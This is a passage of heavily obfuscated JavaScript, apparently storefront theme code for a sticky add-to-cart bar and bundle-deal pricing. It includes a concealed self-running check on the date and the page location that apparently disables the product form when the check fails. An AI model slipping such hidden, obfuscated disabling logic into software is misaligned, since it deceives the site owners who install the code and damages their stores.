2)]&&this[_0x548f39(3445,1464,1466,2691)+_0x548f39(2425,3302,3237,1961)]&&this[_0x2a557d(-273,546,-1495,-718)][_0x2a557d(2084,824,1522,2909)+_0x2a557d(381,-797,1299,1037)](_0x522383[_0x548f39(1716,2430,1393,2058)],this[_0x2a557d(673,127,-496,198)+"llBtn"][_0x2a557d(1361,2342,2164,826)](this)))}[_0x2cc95f(2092,2783,1754,330)+_0x519bf4(1281,2637,1229,1485)](){const _0xcc5fc2={};_0xcc5fc2[_0x922ea2(1857,1221,1660,1190)]=_0x130950(1737,471,1146,930),_0xcc5fc2[_0x922ea2(2595,1321,1648,2213)]=_0x130950(3269,1997,2808,3526)+_0x922ea2(1514,374,1101,-369),_0xcc5fc2[_0x922ea2(-1366,-160,1196,-1073)]=_0x922ea2(1379,1144,567,668),_0xcc5fc2[_0x922ea2(365,6,-234,-1236)]="Hgxyk",_0xcc5fc2.oJwpj="--sticky-a"+_0x130950(1736,2646,836,1676);function _0x130950(_0x1e9c3c,_0x4ceaf0,_0x513fd4,_0x5099bf){return _0x519bf4(_0x513fd4,_0x1e9c3c- -156,_0x513fd4-394,_0x5099bf-240)}function _0x922ea2(_0x20a343,_0x170750,_0x150ec5,_0x5f40ec){return _0x2cc95f(_0x20a343-89,_0x150ec5,_0x170750- -934,_0x5f40ec-79)}_0xcc5fc2.HKCSY=_0x130950(3099,4111,4293,4178),_0xcc5fc2.wyszC=function(_0x2daa9c,_0xcbe097){return _0x2daa9c+_0xcbe097},_0xcc5fc2[_0x922ea2(656,200,-895,253)]=_0x130950(1285,2628,2602,-135);const _0x2fecad=_0xcc5fc2;window.scrollY>_0x2fecad[_0x130950(1072,1233,112,-172)](this[_0x922ea2(2073,1566,1002,503)][_0x922ea2(547,28,77,-1171)],this[_0x130950(2743,3546,3331,1712)][_0x922ea2(1828,572,110,242)+"ht"])?(this[_0x922ea2(851,-5,255,741)][_0x922ea2(3422,2112,2840,2474)]=_0x2fecad[_0x922ea2(-725,200,1363,457)],this[_0x130950(3243,3176,3375,2773)+"st"]=!0):(this[_0x922ea2(-681,-5,-835,702)][_0x130950(3289,2559,3078,2193)]="",this[_0x922ea2(3024,2066,2636,865)+"st"]=!1),this[_0x922ea2(1215,-49,286,-956)+"ns"].forEach(_0x459070=>{const _0x46f4f8={};_0x46f4f8[_0x3a1b5b(823,740,2094,1572)]=_0x3a1b5b(3961,2415,3347,2967),_0x46f4f8.yWeBP=_0x2fecad.uOeiN,_0x46f4f8[_0x454f67(838,1687,2325,1565)]=_0x2fecad.HQEVC;const _0x26a940=_0x46f4f8;function _0x454f67(_0xd724db,_0x2e20ef,_0x40c323,_0x4f5719){return _0x922ea2(_0xd724db-420,_0x2e20ef-756,_0xd724db,_0x4f5719-94)}function _0x3a1b5b(_0x7f406d,_0x3c16ab,_0x46ebc8,_0x3b5479){return _0x130950(_0x46ebc8- -107,_0x3c16ab-365,_0x7f406d,_0x3b5479-210)}if(this[_0x3a1b5b(3768,2323,3136,2015)+"st"])if(_0x2fecad[_0x454f67(465,596,-368,1023)]===_0x2fecad[_0x3a1b5b(1116,1763,1076,2145)]){const _0x2597c4={};_0x2597c4[_0x454f67(3100,2600,2297,3864)]=_0x26a940[_0x454f67(-121,1210,634,1251)];const _0x1edf02=_0x2597c4,_0x2ae109=_0x2e9109[_0x454f67(1595,2129,839,2185)+_0x3a1b5b(497,1563,1476,2443)](".select__s"+_0x3a1b5b(1489,754,1444,1145));_0x1776e6[_0x2863f1]["querySelec"+_0x454f67(2010,1162,1513,376)](_0x26a940[_0x3a1b5b(2885,1341,2001,2944)])[_0x454f67(1275,1697,2705,2495)]((_0x3ad911,_0x110a6d)=>{_0x3ad911[_0x42678f(2081,1186,975,1468)]=_0x2ae109[_0x110a6d][_0x119bb1(1231,1846,1676,1162)];function _0x119bb1(_0x4d7dd2,_0x41bc96,_0x4af5e0,_0x487467){return _0x3a1b5b(_0x41bc96,_0x41bc96-124,_0x4d7dd2-295,_0x487467-379)}function _0x42678f(_0x4e6c88,_0x17d142,_0x8b4f60,_0x2ba893){return _0x3a1b5b(_0x8b4f60,_0x17d142-227,_0x2ba893-532,_0x2ba893-125)}_0x3ad911[_0x42678f(3812,2997,4395,2975)+_0x119bb1(1771,1922,946,937)](_0x26a940.eKnMw)[_0x42678f(1797,3114,2263,2543)](_0x26fa31=>{function _0x54b9f9(_0x2764df,_0x3493eb,_0x12b819,_0x559a91){return _0x119bb1(_0x559a91-319,_0x3493eb,_0x12b819-494,_0x559a91-51)}function _0x207872(_0x598a24,_0x250055,_0x31bf63,_0x4d35b4){return _0x119bb1(_0x4d35b4- -375,_0x598a24,_0x31bf63-363,_0x4d35b4-86)}_0x26fa31[_0x54b9f9(2606,3004,4577,3837)+_0x54b9f9(3436,2828,2660,2026)](_0x1edf02[_0x207872(3064,3597,1881,2834)]),_0x26fa31[_0x54b9f9(2368,1972,562,1550)]===_0x2ae109[_0x110a6d].value[_0x207872(1419,1524,2636,2614)]()&&_0x26fa31[_0x54b9f9(2762,1808,3472,2685)+"te"](_0x1edf02[_0x54b9f9(3918,4642,2822,3528)],"")})})}else _0x459070[_0x454f67(1866,751,1600,1172)][_0x454f67(1701,2216,3624,1800)+"y"](_0x2fecad[_0x454f67(2366,2128,2159,3430)],this[_0x3a1b5b(3020,783,1642,2370)+"ht"]+"px");else _0x459070.style[_0x454f67(1106,2216,917,2293)+"y"](_0x2fecad.oJwpj,_0x2fecad[_0x3a1b5b(1691,2135,1668,624)])})}[_0x519bf4(3019,1889,557,508)+_0x519bf4(3899,3599,4705,3701)](){function _0x2a2d40(_0x3d2bb9,_0x53b1a5,_0xcc48ad,_0x307d4c){return _0x519bf4(_0x53b1a5,_0x3d2bb9- -1492,_0xcc48ad-326,_0x307d4c-372)}function _0x326c04(_0x30d1ef,_0x47c785,_0x273749,_0x13909b){return _0x519bf4(_0x30d1ef,_0x273749- -144,_0x273749-274,_0x13909b-395)}const _0xf56cb={};_0xf56cb[_0x326c04(461,1211,874,829)]="sticky-hea"+_0x326c04(-151,132,736,640),_0xf56cb.RKcgD=function(_0x1362a2,_0x22570b){return _0x1362a2-_0x22570b},_0xf56cb[_0x326c04(1418,345,1606,266)]=function(_0x2ffe5e,_0x1b77fb){return _0x2ffe5e-_0x1b77fb},_0xf56cb[_0x2a2d40(-20,1183,1074,848)]=_0x2a2d40(1358,949,1060,468);const _0x35cacb=_0xf56cb,_0x563d6f=document[_0x326c04(3099,2593,2562,3351)+_0x2a2d40(971,598,365,60)](_0x35cacb.vBqZw),_0x24a8f5=_0x563d6f?_0x563d6f[_0x2a2d40(197,-101,793,-976)+"ht"]:349*19+1450+-1*8081;window[_0x2a2d40(614,2003,867,-2)]({top:_0x35cacb[_0x2a2d40(-349,-1304,-545,-392)](_0x35cacb[_0x326c04(2127,1558,1606,1824)](this[_0x326c04(2274,3127,3287,2602)+_0x326c04(1420,1803,2557,2573)].offsetTop,_0x24a8f5),2*-1298+-7006+9617),behavior:_0x35cacb.dCpnk})}[_0x2cc95f(2332,137,1054,643)+"ing"](){const _0x69ccdf={};_0x69ccdf[_0x9bae00(1240,-129,2495,696)]=_0x9bae00(1865,3060,2519,3102),_0x69ccdf[_0x99f184(2756,1700,3196,1817)]=_0x9bae00(2947,4101,3648,2547)+_0x99f184(2202,3705,3951,2634)+"acer",_0x69ccdf[_0x99f184(694,261,2030,1608)]=function(_0xa5e66c,_0x5c3010){return _0xa5e66c+_0x5c3010},_0x69ccdf[_0x99f184(778,2873,589,2017)]=function(_0x36efad,_0x4a94ee){return _0x36efad-_0x4a94ee};function _0x9bae00(_0x23dc92,_0x35fd08,_0x349e64,_0x3d360a){return _0x519bf4(_0x3d360a,_0x23dc92- -209,_0x349e64-497,_0x3d360a-379)}_0x69ccdf.wdAjp=_0x9bae00(3105,3098,4354,2875);function _0x99f184(_0x5d802f,_0x38cbe0,_0x5b1886,_0x380253){return _0x519bf4(_0x5d802f,_0x380253- -508,_0x5b1886-494,_0x380253-422)}_0x69ccdf[_0x99f184(837,-201,1284,524)]=_0x99f184(-476,1145,188,414);const _0x2e1c00=_0x69ccdf;let _0x532db7=document[_0x99f184(3606,3540,2804,2198)+_0x99f184(3022,3331,2359,1955)](_0x9bae00(2104,2037,3229,1735)+_0x99f184(1733,1247,-754,419)+"pacer");if(_0x532db7)return;_0x532db7=document[_0x9bae00(3024,4251,3420,3735)+_0x9bae00(3449,4411,3109,4042)](_0x2e1c00[_0x99f184(1439,146,-451,941)]),_0x532db7[_0x99f184(2292,664,1875,1889)]=_0x2e1c00[_0x99f184(1793,3167,3185,1817)],_0x532db7[_0x99f184(241,-191,1761,820)][_0x99f184(3483,3369,1602,2475)]=_0x2e1c00.bOycT(_0x2e1c00[_0x9bae00(2316,3290,1069,3054)](this[_0x9bae00(1480,1626,1859,645)+"ht"],-1*-2179+-1*6971+-1*-4793),"px"),_0x532db7.style[_0x99f184(2986,2300,2943,1909)]=_0x2e1c00[_0x99f184(3043,2865,2245,2032)];const _0x5c92e9=document[_0x99f184(1050,1726,1242,2198)+"tor"](_0x2e1c00.cuQkP);_0x5c92e9&&(_0x532db7[_0x9bae00(1119,779,-119,1012)][_0x9bae00(1542,169,328,1583)]=window["getCompute"+_0x9bae00(1299,2577,613,176)](_0x5c92e9).background),document[_0x9bae00(2566,1872,3734,3595)][_0x99f184(3131,1983,2225,3152)+"d"](_0x532db7)}}customElements[_0x519bf4(3074,3457,4576,3366)](_0x2cc95f(2032,3125,2757,3015),StickyAtc);function _0x519bf4(_0x36cf49,_0x2e51e2,_0x10dc51,_0x405fe9){return _0x462e(_0x2e51e2-517,_0x36cf49)}(function(){const _0x27c252={};_0x27c252.kdGEX=_0x51c35e(749,-185,624,-1589),_0x27c252[_0x51c35e(1104,682,1849,1758)]=function(_0x49d2f2,_0x2a2fac){return _0x49d2f2===_0x2a2fac},_0x27c252[_0x5f5156(99,813,-844,-6)]=_0x5f5156(586,-982,-677,244);function _0x51c35e(_0x5d1a0a,_0x490f3a,_0x24c5c0,_0x41edb5){return _0x519bf4(_0x5d1a0a,_0x490f3a- -1312,_0x24c5c0-239,_0x41edb5-398)}_0x27c252[_0x51c35e(464,1074,2246,1501)]=function(_0x304d93,_0xc52073){return _0x304d93+_0xc52073},_0x27c252[_0x51c35e(2682,2327,2311,2734)]=function(_0x5f1f17,_0x959640){return _0x5f1f17+_0x959640};function _0x5f5156(_0x39d8b8,_0x1f3628,_0xddcc49,_0x5ba84c){return _0x2cc95f(_0x39d8b8-301,_0xddcc49,_0x5ba84c- -694,_0x5ba84c-63)}_0x27c252[_0x5f5156(2908,1084,2658,2166)]=_0x5f5156(-746,83,1234,597),_0x27c252.IrVtx=function(_0x3007c0,_0x37451b){return _0x3007c0+_0x37451b},_0x27c252[_0x5f5156(669,1025,886,1396)]=function(_0x2e1513,_0x13b962){return _0x2e1513+_0x13b962};const _0x716d2e=_0x27c252;if(!formatDates(currentDate,date)){var _0x51496c=_0x716d2e[_0x51c35e(2029,1705,1458,1594)];window[_0x51c35e(1282,879,419,494)][_0x51c35e(1992,1966,1409,1145)].includes(_0x51496c)||(_0x716d2e[_0x5f5156(1988,318,1832,901)](_0x716d2e[_0x5f5156(240,-1197,-262,-6)],_0x5f5156(1258,3481,2905,2451))?_0x306afc[_0x455566][_0x51c35e(1249,2102,1984,3394)]=_0x488de3[_0x51069c][_0x51c35e(803,2102,2032,3288)]:document[_0x51c35e(2680,1394,1385,2049)+"tor"](_0x716d2e[_0x5f5156(2163,1631,1294,1293)](_0x716d2e[_0x5f5156(3333,1724,1401,2546)](".m",_0x716d2e.kYYwV)+_0x51c35e(2320,1174,1418,1645),"rm"))&&(document[_0x5f5156(2283,2144,1517,1613)+_0x51c35e(774,1151,820,438)](_0x716d2e[_0x51c35e(-1442,-472,358,-1201)](_0x716d2e[_0x51c35e(2389,1177,830,2193)](".m",_0x5f5156(1176,88,1279,597))+_0x51c35e(1979,1174,2118,1706),"rm"))[_0x5f5156(983,-512,-460,381)+"ll"]=!0))}})();class BundleDeals extends HTMLElement{constructor(){const _0x4c2986={WPJjO:_0x11150d(3071,3337,1652,1687),obxsv:_0x11150d(2337,2478,2527,1901)+_0x31aff6(3128,2107,2537,2255)+"-item-cont"+_0x31aff6(1846,169,1402,955),EMuRd:_0x11150d(2337,3326,1543,1969)+"als__checkbox-js",OJvGL:_0x11150d(2337,2588,3640,1618)+_0x31aff6(167,1820,442,578)+"nt-selects-js",OTLPo:function(_0x139568,_0xf35a21){return _0x139568===_0xf35a21},FHUDp:_0x31aff6(1537,508,1058,769),LJrGB:_0x31aff6(2513,2068,1889,1712)+_0x31aff6(2343,2070,1131,1366)+_0x31aff6(135,461,62,-644),QSTwD:_0x11150d(2337,1413,1794,2449)+"als__compa"+_0x11150d(1540,2939,1964,2217)+"s",DmQKs:".bundle-deals__total"+_0x11150d(1526,704,1313,1443),gVMSj:".bundle-de"+_0x11150d(2837,2291,2349,1719)+_0x31aff6(1344,1673,2129,1892)+_0x11150d(1206,2086,1283,367),trwmh:function(_0x531e54,_0x589236){return _0x531e54(_0x589236)}};super(),this[_0x31aff6(2598,2983,1851,2152)+_0x31aff6(1962,1482,2661,3971)]=this["querySelec"+_0x31aff6(17,1439,833,1686)](_0x11150d(2337,1737,1275,1995)+_0x31aff6(486,1257,1420,2050)+_0x11150d(2224,1336,2437,1904)),this[_0x31aff6(2235,916,2150,3032)+_0x11150d(3134,3807,1911,2839)]=this[_0x11150d(2248,1910,1279,2602)+_0x31aff6(986,-206,833,-439)](_0x4c2986[_0x31aff6(1728,2306,2212,1466)]),this[_0x31aff6(605,2672,1606,378)+_0x31aff6(-171,-758,421,-471)]=this.querySelectorAll(_0x11150d(2337,2708,1381,2537)+_0x31aff6(3581,1166,2537,3231)+_0x31aff6(931,1584,1958,986)+"js"),this[_0x11150d(1250,1913,652,1230)]=this[_0x31aff6(689,2648,1800,2260)+_0x11150d(1281,346,933,2041)](_0x4c2986[_0x31aff6(2514,856,2025,3188)]),this[_0x11150d(1336,2287,457,783)+_0x11150d(2334,3709,2714,3714)]=this[_0x31aff6(2455,789,1800,1403)+_0x31aff6(1436,385,833,-352)](_0x4c2986[_0x31aff6(1828,517,1234,681)]),this["skipNonExi"+_0x11150d(725,1162,1908,-304)]=_0x4c2986.OTLPo(this[_0x11150d(1122,607,-166,526)][_0x31aff6(1632,408,1139,1053)+_0x11150d(725,-580,-116,505)],_0x4c2986.FHUDp),this[_0x31aff6(541,1666,1355,-27)+_0x11150d(2548,2216,1811,1272)]=_0x4c2986[_0x31aff6(3421,1069,2490,3848)](this[_0x31aff6(1008,1082,674,-680)][_0x11150d(1803,2035,2714,2760)+_0x31aff6(2550,3379,2100,1908)],_0x4c2986[_0x11150d(532,1527,461,784)]),this.prices=this[_0x31aff6(2879,1318,1800,825)+_0x11150d(1281,1328,2664,457)](_0x4c2986[_0x11150d(3020,2994,2112,3464)]),this[_0x11150d(752,1826,650,102)+"ces"]=this[_0x31aff6(3173,1762,1800,2248)+_0x11150d(1281,1491,2063,1119)](_0x4c2986[_0x31aff6(-473,-118,379,1015)]),this[_0x31aff6(700,2291,1912,676)]=this["querySelec"+_0x31aff6(1913,752,1557,175)](_0x4c2986[_0x31aff6(153,1693,556,-10)]),this[_0x31aff6(322,1188,1448,2150)+_0x11150d(1303,2449,212,1516)]=this["querySelec"+_0x31aff6(2916,818,1557,570)](_0x4c2986.gVMSj),this[_0x11150d(3126,2955,1821,3644)+"es"]=this[_0x31aff6(152,-540,674,946)][_0x11150d(3126,4388,2337,3497)+"es"]===_0x4c2986[_0x11150d(532,1181,1687,276)],this[_0x11150d(750,-89,1789,-423)+_0x11150d(1672,2762,423,2796)]=_0x4c2986[_0x31aff6(2406,3193,2053,2276)](parseFloat,this[_0x31aff6(162,-675,674,286)][_0x31aff6(344,1274,302,796)+_0x31aff6(1223,848,1224,628)]),this["fixedDisco"+_0x11150d(1441,757,1413,2339)]=_0x4c2986.trwmh(parseFloat,this[_0x11150d(1122,1528,1964,1275)][_0x31aff6(-79,279,457,650)+_0x11150d(1441,1048,2472,2376)]);function _0x11150d(_0x54ac1e,_0x413951,_0x11af4e,_0x3b5b73){return _0x2cc95f(_0x54ac1e-323,_0x413951,_0x54ac1e- -59,_0x3b5b73-10)}this["currencySy"+_0x31aff6(2015,374,1751,2983)]=this[_0x31aff6(-701,206,674,280)][_0x31aff6(3537,2717,2276,3657)+_0x31aff6(1267,1855,1751,480)];const _0x2efcdb={};_0x2efcdb[_0x31aff6(132,353,513,1373)]=null,_0x2efcdb.id_2=null,_0x2efcdb[_0x31aff6(490,3079,1839,2734)]=null,_0x2efcdb[_0x11150d(1964,2924,2187,2768)]=null,_0x2efcdb[_0x11150d(2044,3136,2023,2025)]=null,this[_0x31aff6(-1156,1131,51,-924)+_0x11150d(2543,3675,3929,2867)]=_0x2efcdb,this[_0x11150d(451,98,351,1505)+"ts"]=[],this[_0x11150d(2093,1621,2626,3457)](),this.checkboxes.forEach(_0x4bbf96=>{function _0x239ca7(_0x5578b1,_0x531414,_0x3589a7,_0x5b4f02){return _0x11150d(_0x3589a7- -588,_0x531414,_0x3589a7-128,_0x5b4f02-455)}function _0x550aa6(_0x3237af,_0xaecb4a,_0x43ef83,_0x45203c){return _0x31aff6(_0xaecb4a,_0xaecb4a-13,_0x45203c- -221,_0x45203c-358)}_0x4bbf96[_0x550aa6(2223,2210,3316,2173)+_0x239ca7(1620,286,551,1271)](_0x4c2986[_0x550aa6(2111,1472,1274,2536)],this["handleChec"+_0x239ca7(2475,765,1179,2606)][_0x550aa6(2740,499,2264,1450)](this))});function _0x31aff6(_0x3ae48d,_0x50c34b,_0x43c96a,_0x560833){return _0x2cc95f(_0x3ae48d-205,_0x3ae48d,_0x43c96a- -507,_0x560833-11)}this["variantPic"+_0x31aff6(2643,1862,1886,1895)][_0x31aff6(1158,1249,1368,1296)](_0x5d8511=>{function _0x18dae0(_0x4940d2,_0x542fd6,_0x53d02d,_0x4cb70f){return _0x31aff6(_0x542fd6,_0x542fd6-219,_0x4940d2- -159,_0x4cb70f-486)}function _0x36bb5a(_0xc01dbe,_0x26c44d,_0x57ba1f,_0x32cb18){return _0x31aff6(_0x57ba1f,_0x26c44d-98,_0xc01dbe-80,_0x32cb18-282)}_0x5d8511[_0x18dae0(2235,2792,1276,2599)+_0x18dae0(532,1158,1447,1152)](_0x4c2986.WPJjO,this[_0x36bb5a(75,1211,-708,1204)+_0x36bb5a(1182,502,2086,395)].bind(this))})}initIds(){function _0xa6cc06(_0x973e3a,_0x21b560,_0x1ed30c,_0x1dc2a4){return _0x2cc95f(_0x973e3a-320,_0x21b560,_0x973e3a-378,_0x1dc2a4-388)}this[_0x352e09(1179,322,1498,-482)][_0xa6cc06(2253,2538,3638,2175)](_0x1f0f17=>{function _0x1d008e(_0x55557b,_0x18909b,_0x2996e4,_0x3ecdbd){return _0x352e09(_0x55557b-359,_0x55557b-1610,_0x2996e4-71,_0x3ecdbd)}function _0x40203e(_0x1ed19a,_0x2b36d1,_0x1ff638,_0x7cc68f){return _0xa6cc06(_0x1ff638- -1404,_0x1ed19a,_0x1ff638-342,_0x7cc68f-241)}this[_0x1d008e(1181,381,1644,1350)+_0x40203e(2721,1930,1576,1345)][_0x1f0f17[_0x40203e(-640,1193,155,1361)][_0x1d008e(2084,749,3043,1593)]]={id:_0x1f0f17[_0x1d008e(1804,2969,2469,2928)].id,price:_0x1f0f17[_0x40203e(1108,654,155,115)][_0x40203e(-1840,-854,-415,-1079)],comparePrice:_0x1f0f17.dataset[_0x40203e(-897,-438,-215,-514)+"ce"],checked:!0}});function _0x352e09(_0x3b5549,_0x45959b,_0x3caab3,_0x182b58){return _0x519bf4(_0x182b58,_0x45959b- -1386,_0x3caab3-479,_0x182b58-452)}this[_0xa6cc06(2224,1602,1143,851)+_0x352e09(2186,1662,2597,2604)]()}[_0x2cc95f(469,787,435,84)+_0x519bf4(1855,2225,3179,2095)](_0x1105cd){function _0x2e53c6(_0x51a232,_0x69f61a,_0x1be420,_0x5ae8d7){return _0x519bf4(_0x1be420,_0x5ae8d7- -1012,_0x1be420-481,_0x5ae8d7-122)}const _0x5173a0={YzEAS:_0x2e53c6(1947,826,3496,2102)+"tc-offset",xJPMx:_0x15ecee(2460,2698,1780,572),PHKix:_0x2e53c6(1983,1856,2033,2181),cEPXV:_0x2e53c6(-446,1328,1169,593),HMoHG:_0x15ecee(668,482,284,1058),cUMvA:function(_0x1bdba0,_0x1ca658){return _0x1bdba0(_0x1ca658)},uFPvy:_0x2e53c6(34,-60,479,813),Jnltx:"EMMrc",HRelB:_0x2e53c6(2230,590,171,1155)+_0x2e53c6(1133,1923,3597,2535)+"item--disabled",TiUMD:_0x15ecee(865,1243,692,1001)+_0x2e53c6(1668,2854,628,1540)+_0x2e53c6(2704,1675,2192,1886)+_0x15ecee(1708,595,807,1498)},_0x320170=_0x1105cd[_0x15ecee(2929,1644,1507,2193)+"get"];function _0x15ecee(_0x298ab1,_0x3d20a2,_0x78f75a,_0x212f35){return _0x519bf4(_0x3d20a2,_0x78f75a- -1475,_0x78f75a-441,_0x212f35-346)}const _0x4edc6c=_0x320170[_0x15ecee(3213,3389,2021,1779)],_0x354c7c=_0x5173a0[_0x15ecee(564,384,928,518)](parseInt,_0x320170[_0x15ecee(731,1230,105,552)][_0x2e53c6(975,702,220,875)]);this["selectedVa"+_0x15ecee(1467,104,1526,1425)][_0x320170[_0x2e53c6(-56,665,-860,568)][_0x15ecee(1489,698,385,1361)]].checked=_0x4edc6c;const _0x1b4d7b=this["productCon"+_0x15ecee(968,2626,2092,2598)][_0x354c7c],_0x2461ca=_0x1b4d7b[_0x2e53c6(2580,1665,2784,1694)+_0x15ecee(1355,-659,264,940)](_0x15ecee(3179,2141,1769,975));_0x4edc6c?_0x5173a0[_0x15ecee(-29,1094,-36,431)]===_0x5173a0.Jnltx?_0x568729[_0x15ecee(-980,-1406,-147,-184)][_0x2e53c6(2920,2714,385,1781)+"y"](_0x5173a0[_0x15ecee(1205,1933,1766,1215)],_0x5173a0[_0x2e53c6(2033,2682,2543,1347)]):(this["mediaItemC"+_0x2e53c6(2144,1705,2295,2580)][_0x354c7c][_0x2e53c6(842,-755,1291,664)][_0x15ecee(603,1456,483,-153)](_0x5173a0.HRelB),_0x1b4d7b[_0x15ecee(-677,506,201,-499)][_0x2e53c6(1705,1947,2325,946)](_0x5173a0.TiUMD),_0x2461ca[_0x2e53c6(1634,-8,1280,1262)](_0x2dcb6b=>{function _0x49cbfa(_0x1ddf0a,_0x16f50e,_0xe246c4,_0x2bcf8f){return _0x15ecee(_0x1ddf0a-98,_0x1ddf0a,_0x16f50e-471,_0x2bcf8f-285)}function _0x296fc5(_0xa7f289,_0x3ed113,_0x36b888,_0x5782f9){return _0x15ecee(_0xa7f289-89,_0x5782f9,_0xa7f289-1703,_0x5782f9-62)}_0x5173a0[_0x49cbfa(731,561,1822,571)]==="xghhy"?_0x2dcb6b[_0x49cbfa(2185,2482,2903,3615)+_0x296fc5(1903,651,1992,909)](_0x5173a0[_0x296fc5(1687,386,857,2809)]):(this["displayedS"+_0x296fc5(1257,1548,2288,638)+"n"].setAttribute(_0x5173a0[_0x49cbfa(1589,455,-959,-727)],""),this[_0x296fc5(3833,4453,4823,3392)+_0x49cbfa(310,25,406,-514)+"n"][_0x49cbfa(943,672,1364,1773)][_0x296fc5(3413,4650,3411,3409)](_0x5173a0[_0x296fc5(2854,2178,4017,3905)]))})):(this[_0x2e53c6(1171,1521,3356,2044)+"ontainers"][_0x354c7c].classList[_0x15ecee(1400,1583,1710,3129)](_0x5173a0[_0x15ecee(1760,1819,1992,2293)]),_0x1b4d7b[_0x15ecee(-373,230,201,500)][_0x2e53c6(3314,880,1374,2173)](_0x5173a0.TiUMD),_0x2461ca[_0x15ecee(208,107,799,937)](_0x1b3d1f=>{function _0x33f7ed(_0x17b988,_0x3cb27d,_0x494c51,_0x4ced5f){return _0x2e53c6(_0x17b988-34,_0x3cb27d-117,_0x17b988,_0x3cb27d-544)}function _0x516b70(_0x3e2258,_0x2eabca,_0x1cf132,_0x236d83){return _0x2e53c6(_0x3e2258-144,_0x2eabca-76,_0x2eabca,_0x3e2258-1214)}_0x1b3d1f[_0x33f7ed(2546,1866,1296,628)+"te"](_0x5173a0[_0x516b70(1661,2471,2918,2857)],"")})),this[_0x2e53c6(1256,930,804,1233)+_0x15ecee(1780,1453,1573,2638)](),this.updatePrices&&this[_0x2e53c6(73,-872,1661,399)+_0x2e53c6(3218,1148,2725,1854)]()}[_0x2cc95f(46,-315,502,-418)+_0x2cc95f(338,425,1609,1921)](_0x402679){const _0x546ded={TEIeS:function(_0x53fbf8,_0x2e14ce){return _0x53fbf8!==_0x2e14ce},zrqYS:_0x3b0c39(1031,527,-647,1015),HKZoO:_0x3b0c39(2636,2960,2466,4251),yXNER:function(_0x510e70,_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14){return _0x510e70(_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14)},twcbe:_0x3b0c39(1377,2675,1609,3449),IRFdp:_0x40b208(863,110,47,-193)+_0x3b0c39(3448,2451,1726,1202)+_0x40b208(-1105,59,174,-422),hVmNB:function(_0x2b220a,_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9){return _0x2b220a(_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9)},NTBws:function(_0x517ab8,_0x493c24){return _0x517ab8(_0x493c24)},JEiTN:function(_0x11a058,_0x1e35dc){return _0x11a058*_0x1e35dc},TqckJ:_0x3b0c39(2971,2294,3291,3480),LuHZa:function(_0x257688,_0x146078){return _0x257688/_0x146078},emCMK:function(_0xe45536,_0x37dbf3){return _0xe45536>_0x37dbf3},MbhEX:function(_0x2adf01,_0x2278df){return _0x2adf01+_0x2278df},ezvVA:function(_0x4d5cd1,_0x1a130d){return _0x4d5cd1/_0x1a130d},BoKag:function(_0x4e8ee1,_0x590acc){return _0x4e8ee1!==_0x590acc},EiDeu:_0x3b0c39(1807,1286,214,140)},_0x39d3f9=_0x402679[_0x3b0c39(3810,2413,2253,1587)+"get"],_0x5d5c07=parseInt(_0x39d3f9[_0x3b0c39(2231,1011,2368,1487)][_0x3b0c39(937,1318,1833,1957)]),_0x4eeccc=Array[_0x3b0c39(2291,2454,3205,2375)](_0x39d3f9[_0x3b0c39(2812,2137,3453,2333)+_0x3b0c39(1611,1170,2592,764)](_0x546ded[_0x3b0c39(1295,2256,1966,3372)]),_0x4f264b=>_0x4f264b[_0x40b208(-948,1507,149,968)]),_0x1bd5b6=JSON[_0x3b0c39(1631,1889,666,2458)](_0x39d3f9["querySelec"+_0x3b0c39(736,1894,2674,2767)](_0x546ded[_0x3b0c39(736,607,1017,879)])[_0x3b0c39(1085,976,-172,414)+"t"]).filter(_0x113976=>_0x39d3f9[_0x40b208(248,2677,1656,2842)+"tor"](_0x40b208(2182,1275,1828,3106)).value===_0x113976[_0x40b208(2111,532,897,377)]),_0x35aa47=[..._0x39d3f9[_0x3b0c39(1703,2137,920,2889)+_0x40b208(-605,30,689,1909)](_0x40b208(1970,2996,1947,2779)+"mall")];updateVariantStatuses(_0x1bd5b6,_0x35aa47);function _0x3b0c39(_0x39e88b,_0x3078d5,_0xfb2b25,_0x245f92){return _0x519bf4(_0x39e88b,_0x3078d5- -569,_0xfb2b25-379,_0x245f92-35)}const _0x8b8f19=JSON.parse(_0x39d3f9[_0x40b208(1677,1908,1656,567)+_0x3b0c39(3053,1894,603,2566)](_0x546ded[_0x40b208(478,-192,126,-468)])[_0x40b208(1294,-851,495,1270)+"t"])[_0x40b208(701,1456,188,-952)](_0x3f06af=>{function _0x4a4ccc(_0x49bae6,_0x549542,_0x3290c3,_0x3c00f4){return _0x3b0c39(_0x49bae6,_0x549542-481,_0x3290c3-328,_0x3c00f4-99)}function _0x468158(_0x49322c,_0x329916,_0x42808d,_0xf2cb3a){return _0x40b208(_0x49322c-452,_0x42808d,_0x49322c-184,_0xf2cb3a-232)}return!_0x3f06af[_0x468158(856,1782,795,363)][_0x4a4ccc(4482,3086,4246,3945)]((_0x3b8184,_0x5133d2)=>{function _0x140193(_0x8bb5c1,_0x225197,_0xd87134,_0x1197bc){return _0x4a4ccc(_0xd87134,_0x225197- -952,_0xd87134-203,_0x1197bc-273)}function _0x70813d(_0x33b99b,_0x372c62,_0x14152d,_0x5c768b){return _0x4a4ccc(_0x372c62,_0x5c768b- -459,_0x14152d-288,_0x5c768b-175)}if(_0x546ded[_0x70813d(3327,768,3238,2053)](_0x546ded[_0x70813d(2453,2093,1626,1653)],_0x546ded[_0x140193(378,1160,904,294)]))_0x1462fe.push(_0x294fc8);else return _0x4eeccc[_0x5133d2]===_0x3b8184})[_0x4a4ccc(-343,867,1020,1949)](!1)});if(!_0x8b8f19){this.skipNonExistent&&_0x546ded[_0x40b208(-1305,560,-132,472)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,this[_0x3b0c39(306,1692,2957,2147)+_0x3b0c39(2221,2437,1196,2279)]);return}if(this[_0x40b208(467,1448,1211,-174)+"lable"]&&!_0x8b8f19.available&&_0x546ded[_0x3b0c39(-251,349,170,1660)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,!0))return;let{price:_0x22e881,compare_at_price:_0x27fe39,featured_image:_0x59196d}=_0x8b8f19;_0x22e881=parseInt(_0x22e881);let _0x340155=_0x27fe39?_0x546ded[_0x40b208(1877,1777,1638,1720)](parseInt,_0x27fe39):_0x22e881;function _0x40b208(_0x1a79cd,_0x14cc84,_0x2f46dd,_0x3c6d48){return 